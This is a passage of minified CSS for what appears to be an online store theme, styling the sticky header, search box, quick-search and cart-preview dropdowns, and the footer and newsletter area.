.header-main-section .navPages .navPages-list .navPages-item.shop-all-products>.navPages-action:hover{background-color:#f36d45}.sticky-add .header-main-section .navPages .navPages-list .navPages-item.shop-all-products>.navPages-action:hover svg{fill:white}}.sticky-add .header-main-section .navUser{padding-left:3.5rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media screen and (max-width:1439px){.sticky-add .header-main-section .navUser{padding-left:0}}@media screen and (max-width:1023px){.sticky-add .header-main-section .navUser{width:30%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.sticky-add .header-main-section .navUser .navUser-section{margin:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-add .header-main-section .navUser .navUser-section li.navUser-item{padding-left:0;border-left:0;padding:0;margin-left:0}@media screen and (max-width:1279px){.sticky-add .header-main-section .navUser .navUser-section li.navUser-item{padding:0 1rem}}.sticky-add .header-main-section .navUser .navUser-section li.navUser-item:first-of-type{padding-left:0}.sticky-add .header-main-section .navUser .navUser-section li.navUser-item:last-of-type{padding-right:0}.sticky-add .header-main-section .navUser .navUser-section li.navUser-item:before{display:none}.sticky-add .header-main-section .navUser .navUser-section li.navUser-item .navUser-action{color:#fff}.sticky-add .header-main-section .navUser .navUser-section li.navUser-item .navUser-action svg{fill:white}.sticky-add .header-main-section .navUser .navUser-section li.navUser-item .navUser-action .icon-arrow svg{fill:#f36d45}.sticky-add .header-main-section .navUser .navUser-section li.navUser-item .navUser-action.navUser-item--cart:hover .cart-icon svg{fill:#f36d45}.sticky-add .header-main-section .navUser .navUser-section li.navUser-item:not(.navUser-item--cart){display:none}@media screen and (max-width:1279px){.sticky-add .header-main-section .navUser .navUser-section li.navUser-item:not(.navUser-item--cart){display:inherit}}.sticky-add .header-main-section .logo-block{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;padding-top:2.2rem;padding-bottom:2.5rem;position:relative;z-index:11}@media screen and (max-width:1023px){.sticky-add .header-main-section .logo-block{padding-top:1.4rem;padding-bottom:1.4rem;width:70%;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.sticky-add .header-main-section .logo-block a{color:#fff}.sticky-add .header-main-section .header-mid-section{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (min-width:1280px){.sticky-add .header-main-section .navPages-container{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-left:2.4rem;position:static}}@media screen and (max-width:1279px){.sticky-add .header-main-section .navPages-container{padding-left:0;top:6.7rem;height:100vh}}@media screen and (max-width:1023px){.sticky-add .header-main-section .navPages-container{top:6.6rem}}@media screen and (max-width:767px){.sticky-add .header-main-section .navPages-container{top:5rem}}@media screen and (min-width:1280px){.sticky-add .header-main-section .navPages-container .container{height:100%}}@media screen and (max-width:1439px){.sticky-add .header-main-section .navPages-container .container{padding:0}}.sticky-add .header-main-section .search-block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:1.3rem;width:84.4rem;position:relative;z-index:11}@media screen and (max-width:1023px){.sticky-add .header-main-section .search-block{width:100%;padding-left:0;z-index:0}}.sticky-add .header-main-section .search-block .search-box{padding:0;padding-left:2.2rem}@media screen and (max-width:1439px){.sticky-add .header-main-section .search-block .search-box{padding-left:0}}@media screen and (max-width:1279px){.sticky-add .header-main-section .search-block .search-box{padding-left:1.5rem}}@media screen and (max-width:767px){.sticky-add .header-main-section .search-block .search-box{padding-left:0}}.sticky-add .header-main-section .search-block .search-box .form-input{padding-top:1.2rem;padding-bottom:1.2rem;height:47px}@media screen and (max-width:1279px){.sticky-add .header-main-section .search-block .search-box .form-input{padding-right:6rem;padding-top:1.1rem;padding-bottom:1.1rem;line-height:1.9rem;padding-left:1.2rem}}@media screen and (max-width:1023px){.sticky-add .header-main-section .search-block .search-box .form-input{padding-top:.7rem;padding-bottom:.7rem}}.sticky-add .header-main-section .search-block .search-box .form-field{width:100%;height:64px;border-right-width:.8rem}@media screen and (max-width:1439px){.sticky-add .header-main-section .search-block .search-box .form-field{width:calc(100% - 3rem)}}@media screen and (max-width:1279px){.sticky-add .header-main-section .search-block .search-box .form-field{width:calc(100% - 0rem)}}@media screen and (max-width:1023px){.sticky-add .header-main-section .search-block .search-box .form-field{width:calc(100% - 7rem)}}@media screen and (max-width:767px){.sticky-add .header-main-section .search-block .search-box .form-field{width:100%}}.sticky-add .header-main-section .search-block .search-box .button,.sticky-add .header-main-section .search-block .search-box .coupon-code-add,.sticky-add .header-main-section .search-block .search-box .coupon-code-cancel,.sticky-add .header-main-section .search-block .search-box .gift-certificate-add,.sticky-add .header-main-section .search-block .search-box .gift-certificate-cancel,.sticky-add .header-main-section .search-block .search-box .shipping-estimate-show{height:4.8rem;top:0;font-size:0;position:absolute;right:-.1rem;width:4rem;border-top:0;border-bottom:0;border-radius:0;border-width:.15rem;padding:0;background-color:#50b435}.sticky-add .header-main-section .search-block .search-box .button:hover,.sticky-add .header-main-section .search-block .search-box .coupon-code-add:hover,.sticky-add .header-main-section .search-block .search-box .coupon-code-cancel:hover,.sticky-add .header-main-section .search-block .search-box .gift-certificate-add:hover,.sticky-add .header-main-section .search-block .search-box .gift-certificate-cancel:hover,.sticky-add .header-main-section .search-block .search-box .shipping-estimate-show:hover{background-color:#50b435}@media screen and (max-width:1439px){.sticky-add .header-main-section .search-block .search-box .button,.sticky-add .header-main-section .search-block .search-box .coupon-code-add,.sticky-add .header-main-section .search-block .search-box .coupon-code-cancel,.sticky-add .header-main-section .search-block .search-box .gift-certificate-add,.sticky-add .header-main-section .search-block .search-box .gift-certificate-cancel,.sticky-add .header-main-section .search-block .search-box .shipping-estimate-show{height:5.5rem;background-color:#f23d06}}@media screen and (max-width:1023px){.sticky-add .header-main-section .search-block .search-box .button,.sticky-add .header-main-section .search-block .search-box .coupon-code-add,.sticky-add .header-main-section .search-block .search-box .coupon-code-cancel,.sticky-add .header-main-section .search-block .search-box .gift-certificate-add,.sticky-add .header-main-section .search-block .search-box .gift-certificate-cancel,.sticky-add .header-main-section .search-block .search-box .shipping-estimate-show{height:100%;border-left:0;width:4rem}}.sticky-add .header-main-section .search-block .search-box .button .icon,.sticky-add .header-main-section .search-block .search-box .coupon-code-add .icon,.sticky-add .header-main-section .search-block .search-box .coupon-code-cancel .icon,.sticky-add .header-main-section .search-block .search-box .gift-certificate-add .icon,.sticky-add .header-main-section .search-block .search-box .gift-certificate-cancel .icon,.sticky-add .header-main-section .search-block .search-box .shipping-estimate-show .icon{display:block;width:2rem;height:2rem}.sticky-add .header-main-section .search-block .search-box .form-fieldset span{display:none}.sticky-add .header-main-section .search-block .advance-search-block .advance-search-dropdown{margin-top:1.4rem}.sticky-add .header-main-section .search-block .advance-search-block .btn-block .button,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-add,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-cancel,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-add,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-cancel,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .shipping-estimate-show{color:#fff;padding-top:1.2rem;padding-bottom:1.2rem}@media screen and (max-width:1023px){.sticky-add .header-main-section .search-block .advance-search-block .btn-block .button,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-add,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-cancel,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-add,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-cancel,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .shipping-estimate-show{padding-top:.7rem;padding-bottom:.7rem}}@media screen and (max-width:1279px){.sticky-add .header-main-section .search-block .advance-search-block .btn-block .button,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-add,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-cancel,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-add,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-cancel,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .shipping-estimate-show{color:#03317e}}.sticky-add .header-main-section .search-block .advance-search-block .btn-block .button:focus,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-add:focus,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-cancel:focus,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-add:focus,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-cancel:focus,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .shipping-estimate-show:focus{background-color:#f36d45}@media screen and (max-width:1279px){.sticky-add .header-main-section .search-block .advance-search-block .btn-block .active.coupon-code-add,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .active.coupon-code-cancel,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .active.gift-certificate-add,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .active.gift-certificate-cancel,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .active.shipping-estimate-show,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .button.active{color:#fff}}@media screen and (max-width:1279px){.sticky-add .header-main-section .search-block .advance-search-block .btn-block .button:focus,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .button:hover,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-add:focus,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-add:hover,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-cancel:focus,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-cancel:hover,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-add:focus,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-add:hover,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-cancel:focus,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-cancel:hover,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .shipping-estimate-show:focus,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .shipping-estimate-show:hover{color:#fff}}@media screen and (max-width:1279px){.sticky-add .header-main-section .search-block .advance-search-block .btn-block .button:focus svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .button:hover svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-add:focus svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-add:hover svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-cancel:focus svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-cancel:hover svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-add:focus svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-add:hover svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-cancel:focus svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-cancel:hover svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .shipping-estimate-show:focus svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .shipping-estimate-show:hover svg{fill:white}}@media screen and (max-width:1279px){.sticky-add .header-main-section .search-block .advance-search-block .btn-block .button .icon-close svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-add .icon-close svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .coupon-code-cancel .icon-close svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-add .icon-close svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .gift-certificate-cancel .icon-close svg,.sticky-add .header-main-section .search-block .advance-search-block .btn-block .shipping-estimate-show .icon-close svg{fill:none}}@media screen and (min-width:1280px){.sticky-add .header-main-section .mega-menu-wrap{height:calc(100lvh - 7.8rem)}}@media screen and (max-width:1023px){.sticky-add .header-main-section .mega-menu-wrap{top:12.1rem}}@media screen and (max-width:1439px){.sticky-add .header-main-section .mega-menu-wrap .container{padding-left:3rem}}@media screen and (max-width:1279px){.sticky-add .header-main-section .mega-menu-wrap .container{padding-left:0}}@media screen and (max-width:1279px){.sticky-add .header-main-section .mega-menu-wrap .nav-four-level-wrap,.sticky-add .header-main-section .mega-menu-wrap .nav-third-level{height:100vh;top:12.1rem}}@media screen and (max-width:1439px){.sticky-add .header-main-section .mega-menu-wrap .nav-third-level{left:33rem}}@media screen and (max-width:1279px){.sticky-add .header-main-section .mega-menu-wrap .nav-third-level{left:0}}@media screen and (min-width:1280px){.sticky-add .header-main-section .mega-menu-wrap .second-level{height:calc(95lvh - 15rem)}}.shopall-active{overflow:hidden}@media screen and (max-width:1023px){.has-activeNavPages .search-block{opacity:0}}.klevuWrap .klevuQuickSearchingArea{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1)}@media screen and (max-width:1023px){.klevuWrap .klevuQuickSearchingArea{-webkit-box-shadow:none;box-shadow:none}}.klevuWrap .klevuResultsBlock,.klevuWrap .kuSearchPersonalizationsContainer{border:.1rem solid #e0e0e0;border-radius:.3rem}@media screen and (max-width:1023px){.klevuWrap .klevuResultsBlock,.klevuWrap .kuSearchPersonalizationsContainer{border-left:0;border-right:0}}.klevuWrap .klevuResultsBlock .klevuSuggestionHeading,.klevuWrap .kuSearchPersonalizationsContainer .klevuSuggestionHeading{background-color:#f8f9fa;padding:1.2rem 2.5rem 1.2rem;font-size:1.4rem;font-weight:700;line-height:1.8rem;text-transform:capitalize}@media screen and (max-width:1023px){.klevuWrap .klevuResultsBlock .klevuSuggestionHeading,.klevuWrap .kuSearchPersonalizationsContainer .klevuSuggestionHeading{padding:1.2rem 1.9rem 1.2rem}}.klevuWrap .klevuHeadingText{color:#03317e}.klevuWrap .kuPopularSearchesBlock,.klevuWrap .kuRecentSearchesBlock{margin-bottom:0!important}.klevuWrap .kuPopularSearchesBlock .klevuHeadingText,.klevuWrap .kuRecentSearchesBlock .klevuHeadingText{color:#03317e}.klevuWrap .kuPopularSearchesBlock ul,.klevuWrap .kuRecentSearchesBlock ul{padding:.8rem 2.5rem}.klevuWrap .kuPopularSearchesBlock ul li:hover,.klevuWrap .kuRecentSearchesBlock ul li:hover{background-color:transparent}@media screen and (max-width:1023px){.klevuWrap .kuPopularSearchesBlock ul li:first-child,.klevuWrap .kuRecentSearchesBlock ul li:first-child{margin-top:.8rem}}.klevuWrap .kuPopularSearchesBlock ul li:last-child,.klevuWrap .kuRecentSearchesBlock ul li:last-child{margin-bottom:.2rem}@media screen and (max-width:1023px){.klevuWrap .kuPopularSearchesBlock ul li:last-child,.klevuWrap .kuRecentSearchesBlock ul li:last-child{margin-bottom:.98rem}}.klevuWrap .kuPopularSearchesBlock ul a,.klevuWrap .kuRecentSearchesBlock ul a{font-size:1.2rem;font-weight:400;line-height:1.4rem;color:#1d1e1f;padding-left:0;padding-right:0;padding-bottom:.4rem}@media screen and (max-width:1023px){.klevuWrap .kuPopularSearchesBlock ul a,.klevuWrap .kuRecentSearchesBlock ul a{padding-bottom:.7rem}}.klevuWrap .kuPopularSearchesBlock ul a:hover,.klevuWrap .kuRecentSearchesBlock ul a:hover{color:#f36d45}.klevuWrap .klevuSuggestionHeading{padding-left:.4rem;padding-right:.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.klevuWrap .klevuResultsBlock{border:.1rem solid #e0e0e0;border-radius:.3rem}@media screen and (max-width:1023px){.klevuWrap .klevuResultsBlock{border-left:0;border-right:0}}.klevuWrap .klevuResultsBlock .klevuProductsViewAll{right:2.2rem;top:1.4rem}.klevuWrap .klevuResultsBlock .klevuProductsViewAll a{font-weight:600;border-bottom:0;color:#03317e;font-size:1.2rem;text-transform:capitalize}.klevuWrap .klevuResultsBlock .klevuProductsViewAll a:hover{color:#f36d45;border-color:#f36d45}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer ul{margin-top:2.2rem;margin-bottom:2.4rem}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer ul li{border-bottom:0;padding:0 2.4rem;margin-bottom:1.6rem}@media screen and (max-width:1023px){.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer ul li{padding:0 2rem}}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer ul li:hover{background-color:transparent}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer ul li:last-child{margin-bottom:0}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer ul li a.klevuQuickProductInnerBlock{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer .klevuProduct .klevuProductItemTop{padding:0;width:5.2rem;height:4.6rem}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer .klevuProduct .klevuProductItemTop .klevuQuickImgWrap{height:100%!important}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer .klevuProduct .klevuProductItemBottom{min-height:auto;padding:0;width:calc(100% - 5.2rem)}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer .klevuProduct .klevuProductItemBottom .klevuQuickProductDescBlock{display:block;padding-left:2.1rem;margin:0}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer .klevuProduct .klevuProductItemBottom .klevuQuickProductDescBlock .klevuQuickSalePrice{display:block;margin-bottom:0;margin-top:.3rem;color:#03317e}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer .klevuProduct .klevuProductItemBottom .klevuQuickProductDescBlock .klevuQuickProductName{color:#1d1e1f;font-weight:600;font-size:1.2rem;word-wrap:inherit;overflow:unset;display:block!important}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer .klevuProduct .klevuProductItemBottom .klevuQuickProductDescBlock .klevuQuickProductName:hover{color:#03317e}.klevuWrap .klevuResultsBlock .kuQuickResultsListContainer .klevuProduct .klevuProductItemBottom .klevuQuickProductDescBlock .kuQuickCaptionStockOut{display:none!important}.header .search-block{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;position:absolute;top:100%;left:0;padding-left:0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;width:100%}@media screen and (max-width:1279px){.header .search-block{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;position:static}}@media screen and (max-width:1023px){.header .search-block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:1.2rem;margin-bottom:1.2rem}}@media screen and (max-width:767px){.header .search-block{width:100%;margin-top:0;margin-bottom:0}}.header .search-block .search-box{width:100%;padding:1rem 0;background-color:#03317e}@media screen and (max-width:1279px){.header .search-block .search-box{padding:0}}@media screen and (max-width:767px){.header .search-block .search-box{width:100%}}@media screen and (max-width:1023px){.header .navUser{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;width:15%}}@media screen and (max-width:767px){.header .navUser{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:30%}}@media screen and (max-width:1023px){.header .logo-block{width:32%}}@media screen and (max-width:767px){.header .logo-block{width:70%}}@media screen and (max-width:1023px){.header .header-mid-section{padding-bottom:0}}@media screen and (max-width:767px){.header .header-mid-section{padding-bottom:1.2rem}}.sticky-add .header{margin-bottom:0}.sticky-add .header-mid-section .search-block{padding-left:0}@media screen and (max-width:1439px){.sticky-add .header-mid-section .search-block{top:0}}@media screen and (max-width:1023px){.sticky-add .header-mid-section .search-block{margin-top:1.2rem;margin-bottom:1.2rem}}@media screen and (max-width:767px){.sticky-add .header-mid-section .search-block{width:100%;margin-top:0;margin-bottom:0}}.sticky-add .header-mid-section .search-block .form-field{background-color:#fff;padding:0;border:.8rem solid #f23d06;border-radius:.3rem;border-right-width:.15rem}@media screen and (max-width:1279px){.sticky-add .header-mid-section .search-block .form-field{border:.5rem solid #f23d06}}.sticky-add .header-mid-section .search-block .form-input::-webkit-input-placeholder{color:#bdbdbd;font-weight:400;opacity:1}.sticky-add .header-mid-section .search-block .form-input::-moz-placeholder{color:#bdbdbd;font-weight:400;opacity:1}.sticky-add .header-mid-section .search-block .form-input:-ms-input-placeholder{color:#bdbdbd;font-weight:400;opacity:1}.sticky-add .header-mid-section .search-block .form-fieldset{padding:0;width:100%}@media screen and (max-width:1279px){.sticky-add .header-mid-section .search-block .form-fieldset{padding:0 2rem 0 0}}@media screen and (max-width:767px){.sticky-add .header-mid-section .search-block .form-fieldset{padding:0}}.sticky-add .header-mid-section .search-block .form-fieldset span.sticky-search{display:block;color:#03317e;margin:0;text-transform:capitalize;font-size:1.6rem}@media screen and (max-width:1279px){.sticky-add .header-mid-section .search-block .form-fieldset span.sticky-search{display:none}}@media screen and (max-width:1023px){.sticky-add .header-mid-section .search-block .search-box .button .icon,.sticky-add .header-mid-section .search-block .search-box .coupon-code-add .icon,.sticky-add .header-mid-section .search-block .search-box .coupon-code-cancel .icon,.sticky-add .header-mid-section .search-block .search-box .gift-certificate-add .icon,.sticky-add .header-mid-section .search-block .search-box .gift-certificate-cancel .icon,.sticky-add .header-mid-section .search-block .search-box .shipping-estimate-show .icon{width:2.4rem;height:2.4rem}}@media screen and (max-width:1279px){.sticky-add .header-mid-section .navUser{padding-left:.5rem}}@media screen and (max-width:1023px){.sticky-add .header-mid-section .navUser{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;width:10%;padding:0}}@media screen and (max-width:767px){.sticky-add .header-mid-section .navUser{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:30%}}@media screen and (max-width:1023px){.sticky-add .header-mid-section .logo-block{width:32%}}@media screen and (max-width:767px){.sticky-add .header-mid-section .logo-block{width:70%}}.mega-menu-wrap{display:none;outline:0}.mega-menu-wrap.is-open{display:block}.navPages-action.is-open{background-color:transparent}.navPages-action.is-open svg{stroke:none;fill:#03317e}@media screen and (max-width:1439px){.navPages-action.is-open svg{fill:#f36d45}}.navPages-item.sfHover .navPages-action{background-color:transparent}.navPages-item.sfHover .navPages-action svg{stroke:none;fill:#03317e}.navPages-item.sfHover .icon{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}@media (min-width:1024px) and (max-width:1280px){.header-mid-section{height:100px}}@media (min-width:1280px) and (max-width:1440px){.sticky-add .header-main-section .search-block .search-box .button,.sticky-add .header-main-section .search-block .search-box .coupon-code-add,.sticky-add .header-main-section .search-block .search-box .coupon-code-cancel,.sticky-add .header-main-section .search-block .search-box .gift-certificate-add,.sticky-add .header-main-section .search-block .search-box .gift-certificate-cancel,.sticky-add .header-main-section .search-block .search-box .shipping-estimate-show{height:5rem}.search-block .search-box span.sticky-search{border-right:none}.sticky-add .header-main-section .search-block{width:70rem}.sticky-add .header-main-section .search-block .form-field{background-color:#f23d06}}.quickSearchResults{margin:0;padding:0;background:#fff}.quickSearchMessage{margin:0;padding:25px;font-size:16px}.dropdown--quickSearch .card-figcaption{display:none!important}.dropdown--quickSearch .productGrid{padding:20px;margin:0;max-height:300px;overflow:auto}.dropdown--quickSearch .productGrid:after,.dropdown--quickSearch .productGrid:before{display:none}.dropdown--quickSearch .productGrid .product{width:100%;padding:0}.dropdown--quickSearch .productGrid .product+.product{padding-top:10px;margin-top:10px;border-top:1px solid #e0e0e0}.dropdown--quickSearch .productGrid .product .card{padding:0;border:none;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dropdown--quickSearch .card-figure{width:70px;height:70px;padding:0}.dropdown--quickSearch .card-figure a{height:100%}.dropdown--quickSearch .card-figure a img{max-height:80%;max-width:80%}.dropdown--quickSearch .card-img-container{max-width:100%;height:100%}.dropdown--quickSearch .card-body{padding:0 0 0 15px}.dropdown--quickSearch .card-body .card-text{margin-bottom:0;font-size:12px;line-height:normal}.dropdown--quickSearch .card-body .card-text[data-test-info-type]{margin-bottom:6px}.dropdown--quickSearch .card-body .price-section{display:inline-block;vertical-align:middle;margin-right:10px;color:#1d1e1f}.dropdown--quickSearch .card-body .price-section .price{color:#03317e;font-weight:500}.dropdown--quickSearch .card-title{font-size:1rem;margin-bottom:5px}.dropdown--quickSearch .card-title a{color:#1d1e1f}.dropdown--quickSearch .card-title a:hover{color:#03317e}#cart-preview-dropdown{width:450px;max-width:450px;border:1px solid #e0e0e0;-webkit-box-shadow:none;box-shadow:none}#cart-preview-dropdown:before{display:none}.previewCartWrapper{max-height:500px}.previewCart{max-width:100%}.previewCart:after,.previewCart:before{display:none}.previewCartList{display:block}.previewCartItem{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 0!important}.previewCartItem:after,.previewCartItem:before{display:none}.previewCartItem+.previewCartItem{border-top:1px solid #e0e0e0}.previewCartItem-image{width:80px}.previewCartItem-image img{max-width:80%;max-height:80%}.previewCartItem-content{width:calc(100% - 80px);padding-right:0;padding-left:15px;padding-right:15px}.previewCartItem-brand{font-size:12px;line-height:normal;display:block}.previewCartItem-name{font-size:1rem;margin-bottom:5px}.previewCartItem-name a{color:#1d1e1f}.previewCartItem-name a:hover{color:#03317e}.previewCartItem-price{color:#03317e}.previewCartAction{padding:20px 10px}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:12px;padding-right:12px}.previewCartAction .button--small{padding:.8rem 4.4rem;font-size:1.2rem}.previewCart-additionalCheckoutButtons{padding-left:12px;padding-right:12px;padding-top:0;padding-bottom:20px}.previewCart-additionalCheckoutButtons .FloatRight{text-align:center}.previewCart-additionalCheckoutButtons .FloatRight p{margin:0 0 10px 0;text-align:center}.previewCart-additionalCheckoutButtons .FloatRight p+div{display:inline-block;float:none}.footer{border-top:0;background-color:#03317e;padding-top:6rem;padding-bottom:0}@media screen and (max-width:1023px){.footer{padding-top:4.5rem}}.footer .container{padding:0 3rem}@media screen and (max-width:1023px){.footer .container{padding:0 2rem}}.footer .logo-block{padding:0;margin-bottom:2rem}@media screen and (max-width:1023px){.footer .logo-block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}}.footer .logo-block .icon{width:19rem;height:2.6rem}.footer .logo-block svg{fill:white;width:100%;height:100%}.footer address{font-size:1.4rem;line-height:2.8rem;color:#fff;margin-bottom:1.2rem;font-weight:400}@media screen and (max-width:1023px){.footer address{text-align:center;margin-bottom:1.1rem}.footer address br{display:none}}.footer .about-info-block{padding-top:.5rem}@media screen and (max-width:1023px){.footer .about-info-block{text-align:center;padding-bottom:3.9rem;border-bottom:.1rem solid #fff;padding-top:0}}.footer .about-info-block p{color:#fff;margin-bottom:0}@media screen and (max-width:1023px){.footer .about-info-block p{display:inline-block;vertical-align:middle}}@media screen and (max-width:1023px){.footer .about-info-block p+p{margin-left:.4rem;padding-left:.8rem;position:relative}.footer .about-info-block p+p:before{position:absolute;content:"";height:1.4rem;width:.1rem;background-color:#fff;left:0;top:50%;margin-top:-.7rem}}.footer .about-info-block p strong{margin-right:.5rem;font-weight:700}.footer .about-info-block p a{color:#fff}.footer .about-info-block p a:hover{color:#f36d45}.footer .about-info-block .socialLinks{margin-top:2.6rem;margin-left:-.6rem}@media screen and (max-width:1023px){.footer .about-info-block .socialLinks{margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:2.4rem}}.footer-info-item{padding-bottom:7.5rem}@media screen and (max-width:1279px){.footer-info-item{padding-bottom:5.5rem}}@media screen and (max-width:1023px){.footer-info-item{padding-bottom:2.3rem}}.footer-info-item .custom-row{margin:0}@media screen and (max-width:1023px){.footer-info-item .custom-row{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.footer-info-item .custom-row .grid{padding:0}.footer-info-item .custom-row .grid:first-child{width:34rem}@media screen and (max-width:1279px){.footer-info-item .custom-row .grid:first-child{width:26%}}@media screen and (max-width:1023px){.footer-info-item .custom-row .grid:first-child{width:100%}}.footer-info-item .custom-row .grid:nth-child(2){width:25.5rem}@media screen and (max-width:1279px){.footer-info-item .custom-row .grid:nth-child(2){width:22%}}@media screen and (max-width:1023px){.footer-info-item .custom-row .grid:nth-child(2){width:100%}}.footer-info-item .custom-row .grid:nth-child(3){width:calc(100% - 97.5rem)}@media screen and (max-width:1279px){.footer-info-item .custom-row .grid:nth-child(3){width:22%}}@media screen and (max-width:1023px){.footer-info-item .custom-row .grid:nth-child(3){width:100%}}.footer-info-item .custom-row .grid:last-child{width:38rem}@media screen and (max-width:1279px){.footer-info-item .custom-row .grid:last-child{width:30%}}@media screen and (max-width:1023px){.footer-info-item .custom-row .grid:last-child{width:100%}}.footer-info-heading{font-size:1.6rem;line-height:1.9rem;font-weight:700;color:#fff;margin-bottom:1.6rem}.footer-info-list{margin-bottom:0}.footer-info-list li+li{margin-top:.9rem}.footer-info-list li a{color:#fff;font-size:1.3rem;line-height:2rem}.footer-info-list li a:hover{color:#f36d45}@media screen and (max-width:1023px){.newsletter-info-block{text-align:center;padding-top:2.8rem}}.newsletter-info-block .footer-info-heading{font-size:1.8rem;line-height:2.5rem;margin-bottom:1.5rem}@media screen and (max-width:1023px){.newsletter-info-block .footer-info-heading{margin-bottom:.8rem}}.newsletter-info-block p{line-height:2.5rem;margin-bottom:2.5rem;color:#fff}@media screen and (max-width:1023px){.newsletter-info-block p{margin-bottom:2rem}}.newsletter-info-block .form{margin-bottom:0}.newsletter-info-block .form .form-field{margin-bottom:0}.newsletter-info-block .form .form-prefixPostfix{border:1px solid #e0e0e0;border-radius:3px;position:relative;padding-right:1.6rem}@media screen and (max-width:1023px){.newsletter-info-block .form .form-prefixPostfix{background-color:#fff;max-width:35.4rem;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex}}.newsletter-info-block .form 